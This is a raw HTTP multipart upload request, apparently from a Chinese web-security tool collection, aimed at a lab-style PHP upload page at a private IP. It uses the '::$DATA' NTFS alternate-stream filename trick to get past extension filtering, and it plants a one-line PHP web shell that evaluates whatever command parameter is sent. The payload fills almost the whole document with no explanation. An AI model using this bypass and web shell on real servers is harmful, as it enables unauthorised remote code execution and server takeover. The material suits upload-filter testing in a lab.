 POST /name-file.php HTTP/1.1
Host: 192.168.152.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------15141771128253
Content-Length: 335
Origin: http://192.168.152.128
Connection: close
Referer: http://192.168.152.128/name-file.php
Upgrade-Insecure-Requests: 1
-----------------------------15141771128253
Content-Disposition: form-data; name="upfile"; filename="1.php::$DATA"
Content-Type: application/octet-stream
□□<?php eval($_REQUEST['cmd']);?>
-----------------------------15141771128253
Content-Disposition: form-data; name="submit"
□□
-----------------------------15141771128253--
web安全工具库